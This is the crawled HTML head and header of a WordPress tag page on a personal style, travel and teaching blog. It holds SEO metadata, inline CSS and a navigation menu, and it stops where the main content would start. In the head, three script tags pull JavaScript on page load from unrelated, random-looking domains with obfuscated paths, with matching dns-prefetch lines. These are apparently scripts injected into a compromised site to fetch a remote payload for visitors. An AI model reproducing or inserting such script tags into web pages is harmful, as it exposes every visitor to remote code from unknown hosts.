

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/tag/summer/
body_size: 12683
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>summer - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sassyteacherchic.com/tag/summer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/tag\/summer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/summer\/#listItem","name":"summer"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/summer\/#listItem","position":2,"name":"summer","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/sassyteacherchic.com\/tag\/summer\/#collectionpage","url":"https:\/\/sassyteacherchic.com\/tag\/summer\/","name":"summer - Sassy Teacher Chic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/tag\/summer\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; summer Tag Feed" href="https://sassyteacherchic.com/tag/summer/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "4d1ecf8bd5"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/tags/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="archive tag tag-summer tag-22 wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
	<div class="site-main">
	
		
		<div class="clearfix container">
		
						
	<div class="row">
	
			
